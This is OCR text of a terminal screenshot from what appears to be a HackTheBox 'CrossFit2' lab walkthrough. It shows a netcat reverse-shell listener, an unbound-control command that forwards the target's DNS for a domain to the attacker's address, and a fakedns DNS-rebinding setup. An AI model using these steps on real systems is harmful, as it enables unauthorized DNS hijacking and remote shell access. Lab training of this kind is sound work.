 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
19:46
exit - Parrot Terminal
File Edit View Search Terminal Help
7iLP0eLcM5kwTUA9wJErbLR81skjtoPdMnIkOsH31z4Q775XC9+togBu1ie7u51o
K3zdrp3SNkpbmwZlMVxOqOXHVm+VStciupN85aqOTWBsx+kIF27wj8ti2b1ZwR3K
58q6TDWQpj3p51003I0sMX/t/TCcnZebInuVScyLmP4EQEdLg5kS0y3IeLEcD8z/
2OjsKXq82GFb12+I7fEFcb4PTtv+jG2pkq+ajw==
-----END CERTIFICATE-----
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ sudo nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ exi
ossfit.htb 10.10.14.8@53
[1628707511] unbound-control[3183251:0] error: connect: Connection r
efused for 10.10.10.232 port 8953
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i gymXcr
ossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 1 rules from fake.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:bash 3:bash* 4:sudo- "parrot" 19:46 11-Aug-21